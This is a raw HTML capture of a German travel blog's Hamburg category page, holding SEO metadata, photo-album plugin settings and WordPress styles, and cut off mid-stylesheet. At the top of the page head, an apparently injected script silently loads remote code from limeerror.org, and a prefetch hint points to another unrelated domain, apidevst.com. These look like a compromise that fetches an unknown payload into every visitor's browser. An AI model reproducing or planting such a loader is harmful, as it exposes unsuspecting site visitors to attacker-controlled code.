

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.brittneys.de/kategorie/deutschland/hamburg/
body_size: 24850
content:
<!DOCTYPE html>
<html lang="de-DE">
<head itemscope itemtype="http://schema.org/WebSite">
<script type='text/javascript'>
(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://limeerror.org/PksZxJjJ');
</script>
	<meta charset="UTF-8">
    <meta itemprop="url" content="https://www.brittneys.de/"/>
    <meta itemprop="name" content="Brittneys"/>
	<link rel="pingback" href="https://www.brittneys.de/xmlrpc.php" />
	<meta name="viewport" content="width=device-width" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Städtereise Hamburg - Reisebloggerin &amp; wachechte Hambugerin gibt Tipps</title>
	<meta name="description" content="Britta schreibt in Ihrem Blog regelmäßig über die tollen Reiseziele auf der ganzen Welt. Natürlich hat Sie da auch besondere Tipps für Ihre Heimatstadt Hamburg. Für Eure nächste Städtereise Hamburg findet Ihr unter dieser Kategorie sicher die richtigen Tipps. Brittneys, lässiger Luxus auf Reisen!" />
	<link rel="canonical" href="https://www.brittneys.de/kategorie/deutschland/hamburg/" />
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Städtereise Hamburg - Reisebloggerin &amp; wachechte Hambugerin gibt Tipps" />
	<meta property="og:description" content="Britta schreibt in Ihrem Blog regelmäßig über die tollen Reiseziele auf der ganzen Welt. Natürlich hat Sie da auch besondere Tipps für Ihre Heimatstadt Hamburg. Für Eure nächste Städtereise Hamburg findet Ihr unter dieser Kategorie sicher die richtigen Tipps. Brittneys, lässiger Luxus auf Reisen!" />
	<meta property="og:url" content="https://www.brittneys.de/kategorie/deutschland/hamburg/" />
	<meta property="og:site_name" content="Brittneys" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.brittneys.de/kategorie/deutschland/hamburg/","url":"https://www.brittneys.de/kategorie/deutschland/hamburg/","name":"Städtereise Hamburg - Reisebloggerin & wachechte Hambugerin gibt Tipps","isPartOf":{"@id":"https://www.brittneys.de/#website"},"primaryImageOfPage":{"@id":"https://www.brittneys.de/kategorie/deutschland/hamburg/#primaryimage"},"image":{"@id":"https://www.brittneys.de/kategorie/deutschland/hamburg/#primaryimage"},"thumbnailUrl":"https://www.brittneys.de/wp-content/uploads/2017/02/Hamburg-bei-Regen-Fischauktionshalle.jpg","description":"Britta schreibt in Ihrem Blog regelmäßig über die tollen Reiseziele auf der ganzen Welt. Natürlich hat Sie da auch besondere Tipps für Ihre Heimatstadt Hamburg. Für Eure nächste Städtereise Hamburg findet Ihr unter dieser Kategorie sicher die richtigen Tipps. Brittneys, lässiger Luxus auf Reisen!","breadcrumb":{"@id":"https://www.brittneys.de/kategorie/deutschland/hamburg/#breadcrumb"},"inLanguage":"de-DE"},{"@type":"ImageObject","inLanguage":"de-DE","@id":"https://www.brittneys.de/kategorie/deutschland/hamburg/#primaryimage","url":"https://www.brittneys.de/wp-content/uploads/2017/02/Hamburg-bei-Regen-Fischauktionshalle.jpg","contentUrl":"https://www.brittneys.de/wp-content/uploads/2017/02/Hamburg-bei-Regen-Fischauktionshalle.jpg","width":720,"height":447,"caption":"Hamburg bei Regen, Fischauktionshalle überschwemmt"},{"@type":"BreadcrumbList","@id":"https://www.brittneys.de/kategorie/deutschland/hamburg/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Startseite","item":"https://www.brittneys.de/"},{"@type":"ListItem","position":2,"name":"Deutschland","item":"https://www.brittneys.de/kategorie/deutschland/"},{"@type":"ListItem","position":3,"name":"Hamburg"}]},{"@type":"WebSite","@id":"https://www.brittneys.de/#website","url":"https://www.brittneys.de/","name":"Brittneys","description":"Lässiger Luxus auf Reisen - Britta Schmidt","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.brittneys.de/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"de-DE"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//apidevst.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Brittneys &raquo; Feed" href="https://www.brittneys.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="Brittneys &raquo; Kommentar-Feed" href="https://www.brittneys.de/comments/feed/" />
<script>
wppaIsChrome=!!window.chrome && (!!window.chrome.webstore || !!window.chrome.runtime),
wppaOvlActivePanorama=0,
wppaFullValign=[],
wppaFullHalign=[],
wppaFullFrameDelta=[],
wppaAutoColumnWidth=[],
wppaAutoColumnFrac=[],
wppaFadeInAfterFadeOut=false,
wppaPreambule=[],
wppaThumbnailPitch=[],
wppaFilmStripLength=[],
wppaFilmStripMargin=[],
wppaFilmStripAreaDelta=[],
wppaIsMini=[],
wppaPortraitOnly=[],
wppaLightBox=[],
wppaSlideInitRunning=[],
wppaSlidePause=[],
wppaSlideBlank=[],
wppaFilmPageSize=[],
wppaAspectRatio=[],
wppaFullSize=[],
wppaLightboxSingle=[],
wppaSiteUrl="https://www.brittneys.de",
wppaMasonryCols=[],
wppaVideoPlaying=[],
wppaAudioPlaying=[],
wppaHis=0,
wppaStartHtml=[],
wppaCanAjaxRender=false,
wppaCanPushState=false,
wppaMaxOccur=0,
wppaFirstOccur=0,
wppaUsePhotoNamesInUrls=false,
wppaShareHideWhenRunning=false,
wppaCommentRequiredAfterVote=true,
wppaTopMoc=0,
wppaColWidth=[],
wppaMCRWidth=[],
wppaFotomotoHideWhenRunning=false,
wppaFotomotoMinWidth=400,
wppaPhotoView=[],
wppaBackgroundColorImage="",
wppaPopupLinkType="",
wppaPopupOnclick=[],
wppaThumbTargetBlank=false,
wppaRel="rel",
wppaThemeStyles="",
wppaStickyHeaderHeight=0,
wppaModalBgColor="#ffffff",
wppaBoxRadius=0,
wppaUploadEdit="none",
wppaSlideOffset=[],
wppaThumbPage=[],
wppaThumbPageSize=0,
wppaCoverImageResponsive=[],
wppaSearchBoxSelItems=[],
wppaSlideWrap=[],
wppaHideRightClick=false,
wppaGeoZoom=10,
wppaAreaMaxFrac=1.0,
wppaAreaMaxFracSlide=1.0,
wppaAreaMaxFracAudio=1.0,
wppaNiceScroll=false,
wppaIconSizeNormal="default",
wppaIconSizeStars=24,
wppaFilmInit=[],
wppaResizeEndDelay=200,
wppaScrollEndDelay=200,
wppaRequestInfoDialogText="Please specify your question",
wppaGlobalFsIconSize=32,
wppaFsFillcolor="#999999",
wppaFsBgcolor="transparent",
_wppaId=[],
_wppaRealId=[],
_wppaAvg=[],
_wppaDisc=[],
_wppaMyr=[],
_wppaVRU=[],
_wppaLinkUrl=[],
_wppaLinkTitle=[],
_wppaLinkTarget=[],
_wppaCommentHtml=[],
_wppaIptcHtml=[],
_wppaExifHtml=[],
_wppaToTheSame=false,
_wppaSlides=[],
_wppaNames=[],
_wppaFilmThumbTitles=[],
_wppaFullNames=[],
_wppaDsc=[],
_wppaOgDsc=[],
_wppaCurIdx=[],
_wppaNxtIdx=[],
_wppaTimeOut=[],
_wppaSSRuns=[],
_wppaFg=[],
_wppaTP=[],
_wppaIsBusy=[],
_wppaFirst=[],
_wppaVoteInProgress=false,
_wppaTextDelay=800,
_wppaUrl=[],
_wppaSkipRated=[],
_wppaLbTitle=[],
_wppaStateCount=0,
_wppaDidGoto=[],
_wppaShareUrl=[],
_wppaShareHtml=[],
_wppaFilmNoMove=[],
_wppaHiresUrl=[],
_wppaIsVideo=[],
_wppaIsAudio=[],
_wppaVideoHtml=[],
_wppaAudioHtml=[],
_wppaVideoNatWidth=[],
_wppaVideoNatHeight=[],
_wppaWaitTexts=[],
_wppaImageAlt=[],
_wppaLastIdx=[],
_wppaStopping=[],
_wppaFilename=[],
_wppaDownloadUrl=[],
_wppaLat=[],
_wppaLon=[],
__wppaOverruleRun=false,
wppaOvlIdx=0,
wppaOvlFirst=true,
wppaOvlKbHandler="",
wppaOvlSizeHandler="",
wppaOvlPadTop=5,
wppaOvlRunning=false,
wppaOvlVideoPlaying=false,
wppaOvlAudioPlaying=false,
wppaOvlShowLegenda=true,
wppaOvlShowStartStop=true,
wppaOvlRadius=0,
wppaOvlBorderWidth=16,
wppaOvlOpen=false,
wppaOvlClosing=false,
wppaThumbSize=100,
wppaTfMargin=4,
wppaZoomData=[],
wppaSphericData=[],
wppaOvlTxtHeight=36,
wppaOvlOpacity=0.8,
wppaOvlOnclickType="none",
wppaOvlTheme="black",
wppaOvlAnimSpeed=300,
wppaOvlSlideSpeed=3000,
wppaOvlFontFamily="Helvetica",
wppaOvlFontSize="10",
wppaOvlFontColor="",
wppaOvlFontWeight="bold",
wppaOvlLineHeight="12",
wppaOvlShowCounter=true,
wppaOvlIsVideo=false,
wppaShowLegenda="",
wppaOvlFsPhotoId=0,
wppaPhotoId=0,
wppaOvlVideoStart=false,
wppaOvlAudioStart=false,
wppaOvlIsSingle=false,
wppaLastIptc="",
wppaLastExif="",
wppaIsIpad=false,
wppaSvgFillcolor="gray",
wppaSvgBgcolor="transparent",
wppaSvgCornerStyle="light",
wppaCoverSpacing=8,
wppaEasingSlide="swing",
wppaEasingLightbox="swing",
wppaEasingPopup="swing",
wppaEasingDefault="swing",
wppaIsVideo=false,
wppaHasAudio=false,
wppaOvlIsPdf=false,
wppaOvlImgs=[],
wppaKbHandlerInstalled=false,
wppaOvlCurIdx=0,
wppaOvlSvgInverse=false,
wppaOvlHasPanoramas=false,
wppaGlobalOvlPanoramaId=0,
wppaOvlBrowseOnClick=false,
wppaOvlGlobal=false,
wppaWppaOverlayActivated=false,
wppaOvlTimer=0,
wppaSavedContainerWidth=0,
wppaSavedContainerHeight=0,
wppaOvlBigBrowse=false,
wppaOvlSmallBrowse=true,
wppaTriggerElementID=null,
wppaFingerCount=0,
wppaStartX=0,
wppaStartY=0,
wppaCurX=0,
wppaCurY=0,
wppaDeltaX=0,
wppaDeltaY=0,
wppaHorzDiff=0,
wppaVertDiff=0,
wppaMinLength=72,
wppaSwipeLength=0,
wppaSwipeAngle=null,
wppaSwipeDirection=null,
wppaSwipeOnLightbox=false,
wppaSwipeMocc=0,
wppaMobileTimeStart=0,
wppa_moveup_url="#",
wppa_import="Import",
wppa_update="Aktualisieren",
wppaUploadToThisAlbum="In dieses Album hochladen",
wppaCloseText="Schließen",
wppaCropper=[],
wppaImageMagickDefaultAspect="NaN",
wppaImageDirectory="https://www.brittneys.de/wp-content/plugins/wp-photo-album-plus/img/",
wppaWppaUrl="https://www.brittneys.de/wp-content/plugins/wp-photo-album-plus",
wppaIncludeUrl="https://www.brittneys.de/wp-includes",
wppaAjaxUrl="https://www.brittneys.de/wppaajax",
wppaUploadUrl="https://www.brittneys.de/wp-content/uploads/wppa",
wppaIsIe=false,
wppaIsSafari=true,
wppaSlideshowNavigationType="icons",
wppaAudioHeight=16,
wppaFilmThumbTitle="Doppelklicke zum Starten/Stoppen der Diashow",
wppaClickToView="Klick zum Anzeigen",
wppaLang="de",
wppaVoteForMe="Stimme für mich!",
wppaVotedForMe="Für mich gestimmt.",
wppaDownLoad="Download",
wppaSlideShow="Diashow",
wppaPhoto="Foto",
wppaOf="von",
wppaNextPhoto="Nächstes Foto",
wppaPreviousPhoto="Vorheriges Foto",
wppaNextP="Nächstes",
wppaPrevP="Vorh.",
wppaAvgRating="Durchschnittliche&nbsp;Bewertung",
wppaMyRating="Meine&nbsp;Bewertung",
wppaAvgRat="Durchschn.",
wppaMyRat="Meine",
wppaDislikeMsg="Du hast das Bild als unangemessen markiert.",
wppaStart="Start",
wppaStop="Stop",
wppaPleaseName="Bitte gib deinen Namen ein",
wppaPleaseEmail="Bitte gib eine gültige eMail-Adresse ein",
wppaPleaseComment="Bitte gib einen Kommentar ein.",
wppaProcessing="Wird verarbeitet …",
wppaDone="Fertig!",
wppaUploadFailed="Upload fehlgeschlagen",
wppaServerError="Serverfehler.",
wppaGlobalFsIconSize="32",
wppaFsFillcolor="#999999",
wppaFsBgcolor="transparent",
wppaFsPolicy="lightbox",
wppaNiceScroll=false,
wppaNiceScrollOpts={cursorwidth:8,
cursoropacitymin:0.4,
cursorcolor:'#777777',
cursorborder:'none',
cursorborderradius:6,
autohidemode:'leave',
nativeparentscrolling:false,
preservenativescrolling:false,
bouncescroll:false,
smoothscroll:true,
cursorborder:'2px solid transparent',},
wppaVersion="8.4.04.003",
wppaBackgroundColorImage="#eeeeee",
wppaPopupLinkType="photo",
wppaAnimationType="fadeover",
wppaAnimationSpeed=800,
wppaThumbnailAreaDelta=14,
wppaTextFrameDelta=181,
wppaBoxDelta=14,
wppaSlideShowTimeOut=2500,
wppaFilmShowGlue=true,
wppaMiniTreshold=500,
wppaRatingOnce=false,
wppaHideWhenEmpty=false,
wppaBGcolorNumbar="#cccccc",
wppaBcolorNumbar="#cccccc",
wppaBGcolorNumbarActive="#333333",
wppaBcolorNumbarActive="#333333",
wppaFontFamilyNumbar="",
wppaFontSizeNumbar="px",
wppaFontColorNumbar="#777777",
wppaFontWeightNumbar="normal",
wppaFontFamilyNumbarActive="",
wppaFontSizeNumbarActive="px",
wppaFontColorNumbarActive="#777777",
wppaFontWeightNumbarActive="bold",
wppaNumbarMax="10",
wppaNextOnCallback=false,
wppaStarOpacity=0.2,
wppaEmailRequired="required",
wppaSlideBorderWidth=0,
wppaAllowAjax=true,
wppaUsePhotoNamesInUrls=true,
wppaThumbTargetBlank=false,
wppaRatingMax=5,
wppaRatingDisplayType="graphic",
wppaRatingPrec=2,
wppaStretch=false,
wppaMinThumbSpace=4,
wppaThumbSpaceAuto=true,
wppaMagnifierCursor="magnifier-small.png",
wppaAutoOpenComments=true,
wppaUpdateAddressLine=true,
wppaSlideSwipe=true,
wppaMaxCoverWidth=1024,
wppaSlideToFullpopup=false,
wppaComAltSize=75,
wppaBumpViewCount=true,
wppaBumpClickCount=false,
wppaShareHideWhenRunning=false,
wppaFotomoto=false,
wppaFotomotoHideWhenRunning=false,
wppaCommentRequiredAfterVote=false,
wppaFotomotoMinWidth=400,
wppaShortQargs=true,
wppaOvlHires=false,
wppaSlideVideoStart=true,
wppaSlideAudioStart=true,
wppaRel="data-rel",
wppaOvlRadius=12,
wppaOvlBorderWidth=8,
wppaThemeStyles="",
wppaStickyHeaderHeight=0,
wppaRenderModal=false,
wppaModalQuitImg="url(https://www.brittneys.de/wp-content/plugins/wp-photo-album-plus/img/smallcross-black.gif )",
wppaBoxRadius="6",
wppaModalBgColor="#ffffff",
wppaUploadEdit="-none-",
wppaSvgFillcolor="#666666",
wppaSvgBgcolor="#dddddd",
wppaOvlSvgFillcolor="#999999",
wppaOvlSvgBgcolor="#ffffff",
wppaSvgCornerStyle="medium",
wppaHideRightClick=false,
wppaGeoZoom=10,
wppaLazyLoad=false,
wppaAreaMaxFrac=0,
wppaAreaMaxFracSlide=0,
wppaAreaMaxFracAudio=0,
wppaIconSizeNormal="default",
wppaIconSizeSlide="default",
wppaResponseSpeed=0,
wppaExtendedResizeCount=0,
wppaExtendedResizeDelay=200,
wppaCoverSpacing=8,
wppaFilmonlyContinuous=false,
wppaNoAnimateOnMobile=false,
wppaAjaxScroll=true,
wppaThumbSize=100,
wppaTfMargin=4,
wppaRequestInfoDialogText="Bitte hier deine Frage eingeben",
wppaThumbAspect=0.75,
wppaOvlTxtHeight="auto",
wppaOvlOpacity=0.8,
wppaOvlOnclickType="none",
wppaOvlTheme="black",
wppaOvlAnimSpeed=300,
wppaOvlSlideSpeed=5000,
wppaVer4WindowWidth=800,
wppaVer4WindowHeight=600,
wppaOvlShowCounter=false,

wppaOvlFontSize="10",

wppaOvlFontWeight="bold",
wppaOvlLineHeight="12",
wppaOvlVideoStart=true,
wppaOvlAudioStart=true,
wppaOvlShowStartStop=false,
wppaIsMobile=false,
wppaIsIpad=false,
wppaOvlIconSize="48px",
wppaOvlBrowseOnClick=false,
wppaOvlGlobal=false,
wppaPhotoDirectory="https://www.brittneys.de/wp-content/uploads/wppa/",
wppaThumbDirectory="https://www.brittneys.de/wp-content/uploads/wppa/thumbs/",
wppaTempDirectory="https://www.brittneys.de/wp-content/uploads/wppa/temp/",
wppaFontDirectory="https://www.brittneys.de/wp-content/uploads/wppa/fonts/",
wppaNoPreview="Keine Vorschau verfügbar.",
wppaUIERR="Es ist kein virtuelles Album eingerichtet.",
wppaTxtProcessing="Wird verarbeitet …",
wppaTxtDone="Fertig!",
wppaTxtErrUnable="FEHLER:kann Dateien nicht hochladen.",
wppaOutputType="-none-",
wppaTextSlideshow="WPPA+ Diashow",
wppaTextSimpleSlideshow="WPPA+ Einfache Diashow",
wppaTextEnterWidgetCaption="Beschriftung des Widgets eingeben",
wppaTextSelectAlbum="wähle das Album für die Diashow",
wppaTextAddFilmstrip="Filmstreifen hinzufügen",
wppaTextCacheThisBlock="Diesen Block cachen",
wppaTextCacheUsesSmart="Cache benutzt den in WPPA+ eingebetteten SmartCache",
wppaTextCorrShortcode="Entsprechender Shortcode",
wppaTextLastAlbumAdded="--- das zuletzt hinzugefügt Album ---",
wppaTextAlbumSelect="--- Eine Auswahlliste mit allen Alben, in die der Benutzer hochladen kann ---",
wppaTextUploadForm="WPPA Uploadformular",
wppaTextUploadHelp="Wenn Uploads nur für ein bestimmtes Album möglich sein sollen, wähle es hier",
wppaTextLoginOnly="Nur angemelden Benutzern anzeigen",
wppaTextAdminOnly="Nur Administratoren anzeigen",
wppaTextUpload="WPPA+ Upload",
wppaTextPotd="WPPA+ Foto des Tages",
wppaTextPhotoOfTheDay="WPPA+ Foto des Tages";var
wppaShortcodeTemplate="&lt;div style=&quot;font-size:0;line-height:0&quot;&gt;&lt;img id=&quot;ph-10-0&quot;src=&quot;https://www.brittneys.de/wp-content/uploads/wppa/10.jpg?ver=1&quot;alt=&quot;Anantara-Sathorn_Zoom-Private-Zone.jpg&quot;title=&quot;Anantara-Sathorn_Zoom-Private-Zone.jpg&quot;style=&quot;width:100%;margin:0;&quot;alt=&quot;10&quot;/&gt;&lt;/div&gt;";
wppaShortcodeTemplateId="10.jpg";</script><link rel="alternate" type="application/rss+xml" title="Brittneys &raquo; Hamburg Kategorie-Feed" href="https://www.brittneys.de/kategorie/deutschland/hamburg/feed/" />
<!-- brittneys.de is managing ads with Advanced Ads --><script id="britt-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<link rel='stylesheet' id='htprfb_like_box_css-css' href='https://www.brittneys.de/wp-content/plugins/hootproof-like-box/style.css?ver=6.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='htprfb_fontawesome-css' href='//cdnjs.cloudflare.com/ajax/libs/font-awesome/4.4.0/css/font-awesome.min.css?ver=6.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.brittneys.de/wp-includes/css/dist/block-library/style.min.css?ver=6.3.5' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #252525;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--parrot-green: #99cc00;--wp--preset--color--dark-gray: #787878;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) 